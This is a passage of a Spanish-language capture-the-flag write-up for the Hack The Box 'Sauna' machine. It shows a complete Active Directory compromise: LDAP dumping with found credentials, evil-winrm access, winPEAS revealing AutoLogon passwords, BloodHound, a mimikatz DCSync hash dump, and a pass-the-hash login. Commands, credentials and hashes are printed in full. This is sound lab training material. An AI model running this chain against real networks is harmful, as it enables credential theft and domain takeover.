copying ldapdomaindump.egg-info/top_level.txt -> build/bdist.linux-x86_64/egg/EGG-INFO
zip_safe flag not set; analyzing archive contents...
ldapdomaindump.__init__: module references __file__
creating dist
creating 'dist/ldapdomaindump-0.9.3-py2.7.egg' and adding 'build/bdist.linux-x86_64/egg' to it
removing 'build/bdist.linux-x86_64/egg' (and everything under it)
Processing ldapdomaindump-0.9.3-py2.7.egg
removing '/usr/local/lib/python2.7/dist-packages/ldapdomaindump-0.9.3-py2.7.egg' (and everything under it)
creating /usr/local/lib/python2.7/dist-packages/ldapdomaindump-0.9.3-py2.7.egg
Extracting ldapdomaindump-0.9.3-py2.7.egg to /usr/local/lib/python2.7/dist-packages
ldapdomaindump 0.9.3 is already the active version in easy-install.pth
Installing ldapdomaindump script to /usr/local/bin
Installing ldd2bloodhound script to /usr/local/bin
Installing ldd2pretty script to /usr/local/bin
Installed /usr/local/lib/python2.7/dist-packages/ldapdomaindump-0.9.3-py2.7.egg
Processing dependencies for ldapdomaindump==0.9.3
Searching for future==0.18.2
Best match: future 0.18.2
Processing future-0.18.2-py2.7.egg
future 0.18.2 is already the active version in easy-install.pth
Installing pasteurize script to /usr/local/bin
Installing futurize script to /usr/local/bin
Using /usr/local/lib/python2.7/dist-packages/future-0.18.2-py2.7.egg
Searching for ldap3==2.9.1
Best match: ldap3 2.9.1
Processing ldap3-2.9.1-py2.7.egg
ldap3 2.9.1 is already the active version in easy-install.pth
Using /usr/local/lib/python2.7/dist-packages/ldap3-2.9.1-py2.7.egg
Searching for dnspython==2.1.0
Best match: dnspython 2.1.0
Processing dnspython-2.1.0-py2.7.egg
dnspython 2.1.0 is already the active version in easy-install.pth
Using /usr/local/lib/python2.7/dist-packages/dnspython-2.1.0-py2.7.egg
Searching for pyasn1==0.4.8
Best match: pyasn1 0.4.8
Adding pyasn1 0.4.8 to easy-install.pth file
Using /usr/local/lib/python2.7/dist-packages
Finished processing dependencies for ldapdomaindump==0.9.3
❯ python3 ldapdomaindump.py
usage: ldapdomaindump.py [-h] [-u USERNAME] [-p PASSWORD] [-at {NTLM,SIMPLE}] [-o DIRECTORY] [--no-html] [--no-json]
[--no-grep] [--grouped-json] [-d DELIMITER] [-r] [-n DNS_SERVER] [-m]
HOSTNAME
ldapdomaindump.py: error: the following arguments are required: HOSTNAME
Una vez que tenemos la utilidad instalada, vamos a tratar de obtener información sobre el dominio.
1
2
3
4
5
6
❯ python3 ldapdomaindump.py -u 'EGOTISTICAL-BANK\FSmith' -p 'Thestrokes23' 10.10.10.175 -o /var/www/html/
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
Corremos el servicio apache y vemos en el navegador nuestro equipo.
1
❯ service apache2 start

De una forma más cómoda podemos ver la información del dominio. Si entramos a los usuarios del dominio, tenemos información interesante.
El usuario FSmith pertenece al grupo Remote Management Users, por lo tanto podríamos conectarnos vía evil-winrm (debido a que el puerto 5985 se encuentra abierto) a la máquina víctima.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ evil-winrm -u 'FSmith' -p 'Thestrokes23' -i 10.10.10.175
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>
Ya nos encontramos dentro de la máquina y podemos visualizar la flag (user.txt). Ahora vamos a enumerar un poco el sistema para ver de que forma podemos escalar privilegios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
====================== ==============================================
egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\FSmith\Documents>
No vemos nada interesante, así que vamos a hacer uso de la herramienta winPEAS para encontrar una forma de escalar privielgios, asi que la descargamos y la transferimos al máquina víctima.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
*Evil-WinRM* PS C:\Users\FSmith\Downloads> upload /home/k4miyo/Documentos/HTB/Sauna/exploits/winPEASx64.exe C:\Users\FSmith\Downloads\winPEASx64.exe
Info: Uploading /home/k4miyo/Documentos/HTB/Sauna/exploits/winPEASx64.exe to C:\Users\FSmith\Downloads\winPEASx64.exe
Data: 2574336 bytes of 2574336 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Downloads> dir
Directory: C:\Users\FSmith\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/31/2022 3:53 AM 1930752 winPEASx64.exe
*Evil-WinRM* PS C:\Users\FSmith\Downloads>
Procedemos a ejecutarlo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
*Evil-WinRM* PS C:\Users\FSmith\Downloads> ./winPEASx64.exe [473/473]
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD
HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
*((,.,/((((((((((((((((((((/, */
,/*,..*((((((((((((((((((((((((((((((((((,
,*/((((((((((((((((((/, .*//((//**, .*(((((((*
((((((((((((((((**********/########## .(* ,(((((((
(((((((((((/********************/####### .(. (((((((
((((((..******************/@@@@@/***/###### ./(((((((
,,....********************@@@@@@@@@@(***,#### .//((((((
, ,..********************/@@@@@%@@@@/********##((/ /((((
..((###########*********/%@@@@@@@@@/************,,..((((
.(##################(/******/@@@@@/***************.. /((
.(#########################(/**********************..*((
.(##############################(/*****************.,(((
.(###################################(/************..(((
.(#######################################(*********..(((
.(#######(,.***.,(###################(..***.*******..(((
.(#######*(#####((##################((######/(*****..(((
.(###################(/***********(##############(...(((
.((#####################/*******(################.((((((
.(((############################################(..((((
..(((##########################################(..(((((
....((########################################( .(((((
......((####################################( .((((((
(((((((((#################################(../((((((
(((((((((/##########################(/..((((((
(((((((((/,. ,*//////*,. ./(((((((((((((((.
(((((((((((((((((((((((((((((/
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software
will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network ow
ner's permission.
WinPEASng by @carlospolopm, makikvues(makikvues2[at]gmail[dot]com)
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Become a Patreon : https://www.patreon.com/peass |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli & makikvues |
|---------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------/
[+] Legend:
Red Indicates a special privilege over an object or something is misconfigured
Green Indicates that some protection is enabled or something is well configured
Cyan Indicates active users
Blue Indicates disabled users
LightYellow Indicates links
È You can find a Windows local PE Checklist here: https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation
Creating Dynamic lists, this could take a while, please wait...
- Loading YAML definitions file...
- Checking if domain...
- Getting Win32_UserAccount info...
Error while getting Win32_UserAccount info: System.Management.ManagementException: Access denied
at System.Management.ThreadDispatch.Start()
at System.Management.ManagementScope.Initialize()
at System.Management.ManagementObjectSearcher.Initialize()
at System.Management.ManagementObjectSearcher.Get()
at winPEAS.Checks.Checks.CreateDynamicLists()
- Creating current user groups list...
- Creating active users list (local only)...
[X] Exception: Object reference not set to an instance of an object.
- Creating disabled users list...
[X] Exception: Object reference not set to an instance of an object.
- Admin users list...
[X] Exception: Object reference not set to an instance of an object.
- Creating AppLocker bypass list...
- Creating files/directories list for search...
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ͹ System Information ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
...
ÉÍÍÍÍÍÍÍÍÍ͹ Home folders found
C:\Users\Administrator
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\FSmith : FSmith [AllAccess]
C:\Users\Public
C:\Users\svc_loanmgr
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
ÉÍÍÍÍÍÍÍÍÍ͹ Password Policies
È Check for a possible brute-force
Domain: Builtin
SID: S-1-5-32
MaxPasswordAge: 42.22:47:31.7437440
MinPasswordAge: 00:00:00
MinPasswordLength: 0
PasswordHistoryLength: 0
PasswordProperties: 0
En la parte de Looking for AutoLogon credentials tenemos las credenciales del usuario svc_loanmanager : Moneymakestheworldgoround!; pero si validamos los usuarios, vemos que es el usuario svc_loanmgr. Vamos a validar las credenciales.
1
2
3
❯ crackmapexec smb 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround!
Las credenciales son válidas y el usuario pertenece al grupo Remote Management Users, por lo que podemos conectarnos con evil-winrm a la máquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ evil-winrm -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!' -i 10.10.10.175
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
A este punto, vamos a utilizar la herramienta BloodHount para ver de que forma podemos escalar privilegios; por lo tanto la instalamos con apt-get install neo4j bloodhount -y, ejecutamos neo4j console y nos indicará que ingresemos vía web http://localhost:7474/ cuyas credenciales son neo4j : neo4j, nos pedirá que las cambiemos.
Posteriormente abrimos bloodhount & y nos descargamos SharpHound.ps1 para obtener la información que necesitmaos. Lo transferimos a la máquina víctima:
1
2
3
4
5
6
7
8
9
10
11
❯ wget https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1
--2022-01-30 23:26:25-- https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.109.133, 185.199.111.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.110.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 974235 (951K) [text/plain]
Grabando a: «SharpHound.ps1»
SharpHound.ps1 100%[=======================================================>] 951.40K 4.73MB/s en 0.2s
2022-01-30 23:26:26 (4.73 MB/s) - «SharpHound.ps1» guardado [974235/974235]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /home/k4miyo/Documentos/HTB/Sauna/content/SharpHound.ps1 SharpHound.ps1
Info: Uploading /home/k4miyo/Documentos/HTB/Sauna/content/SharpHound.ps1 to SharpHound.ps1
Data: 1298980 bytes of 1298980 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/31/2022 5:27 AM 974235 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
Lo importamos y ejecutamos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/31/2022 5:31 AM 9066 20220131053101_BloodHound.zip
-a---- 1/31/2022 5:27 AM 974235 SharpHound.ps1
-a---- 1/31/2022 5:31 AM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
Nos descargamos a nuestra máquina los archivos generados.
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20220131053101_BloodHound.zip
Info: Downloading 20220131053101_BloodHound.zip to ./20220131053101_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
Info: Downloading ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin to ./ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>


El archivo que más nos importa es 20220131053101_BloodHound.zip el cual lo abrimos con BloodHound:

De esta forma podemos ver de una forma más gráfica como podemos escalar privilegios. Si pulsamos en la opción Find Principals with DCSync Rights y vemos que el usuario svc_loanmgr tiene los privilegios DS-Replication-Get-Changes-All y DS-Replication-Get-Changes.
Incluso con la herramienta nos indican una forma de como debemos ejecutar los comandos para escalar privilegios; por lo tanto, vamos a ejecutarlo. Primero pasamos el binario mimikatz.exe a la máquina víctima, para este caso el de 64 bits.
1
2
3
❯ locate mimikatz.exe
/usr/share/mimikatz/Win32/mimikatz.exe
/usr/share/mimikatz/x64/mimikatz.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /home/k4miyo/Documentos/HTB/Sauna/content/mimikatz.exe mimikatz.exe
Info: Uploading /home/k4miyo/Documentos/HTB/Sauna/content/mimikatz.exe to mimikatz.exe
Data: 1666740 bytes of 1666740 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/31/2022 5:31 AM 9066 20220131053101_BloodHound.zip
-a---- 1/31/2022 5:47 AM 1250056 mimikatz.exe
-a---- 1/31/2022 5:27 AM 974235 SharpHound.ps1
-a---- 1/31/2022 5:31 AM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
Procedemos a ejecutarlo en la máquina víctima.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./mimikatz.exe "lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Adm[829/829]
r"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 8:16:16 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 716dbadeed0e537580d5f8fb28780d44
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
aes128_hmac (4096) : a9f3769c592a8a231c3c972c4050be4e
des_cbc_md5 (4096) : fb8f321c64cea87f
OldCredentials
aes256_hmac (4096) : 987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
aes128_hmac (4096) : 145e4d0e4a6600b7ec0ece74997651d0
des_cbc_md5 (4096) : 19d5f15d689b1ce5
OlderCredentials
OldCredentials
aes256_hmac (4096) : 987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
aes128_hmac (4096) : 145e4d0e4a6600b7ec0ece74997651d0
des_cbc_md5 (4096) : 19d5f15d689b1ce5
OlderCredentials
aes256_hmac (4096) : 9637f48fa06f6eea485d26cd297076c5507877df32e4a47497f360106b3c95ef
aes128_hmac (4096) : 52c02b864f61f427d6ed0b22639849df
des_cbc_md5 (4096) : d9379d13f7c15d1c
* Primary:Kerberos *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Credentials
des_cbc_md5 : fb8f321c64cea87f
OldCredentials
des_cbc_md5 : 19d5f15d689b1ce5
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 b4a06d28f92506a3a336d97a66b310fa
02 71efaf133c578bd7428bd2e1eca5a044
03 974acf4f67e4f609eb032fd9a72e8714
04 b4a06d28f92506a3a336d97a66b310fa
05 79ba561a664d78d6242748774e8475c5
06 f1188d8ed0ca1998ae828a60a8c6ac29
07 801ddc727db9fa3de98993d88a9ffa8b
08 a779e05da837dd2d303973304869ec0f
09 ac2c01846aebce4cbd4e3ec69b47a65d
10 6d863d6ae06c3addc49b7a453afe6fa0
11 a779e05da837dd2d303973304869ec0f
12 6676b9fdd4aa7f298f1ada64c044c230
13 5a01167d750636d66e5602db9aece9b7
14 f702282bd343c2fee7b98deac8950390
15 a099aa3c81f1affeba59d79a6533f60d
16 4bae84b8f0b0306788ff9bda4acb3bd4
17 976d547fb9e04b0ac5ec60508c275da1
18 50c302b71d0e08a1a2be14b56225645f
19 edb19e08653443695f6d3599e0a6bddf
20 c497465ddc6e2fc14cb0359d0d5de7f8
21 2ed0b4b57196fb190a66224b2b17029f
22 37d03051ae1cd6046975948564ab01fa
23 d4c7554fe1beb0ed712f50cfec470471
24 8df495fe69cdce409b9f04ea04289b9e
25 40788044be982310920cc0740687fefd
26 db7f66f1f1a8f46274d20cfdda5b6e1c
27 d70226ec52f1ef198c2e1e955a1da9b6
28 abdd681f875a9b3f3a50b36e51692a2c
29 dcd140a2ce2bf70fed7ac0e2b60d0dee
Tenemos el hash NTLM del usuario Administrator, por lo tanto vamos a usar Pass the hash, pero antes vamos a validarlas.
1
2
3
❯ crackmapexec smb 10.10.10.175 -u 'Administrator' -H '823452073d75b9d1cf70ebdf86c7f98e'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\Administrator 823452073d75b9d1cf70ebdf86c7f98e (Pwn3d!)
Ahora si ingresamos a la máquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ evil-winrm -u 'Administrator' -H '823452073d75b9d1cf70ebdf86c7f98e' -i 10.10.10.175
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
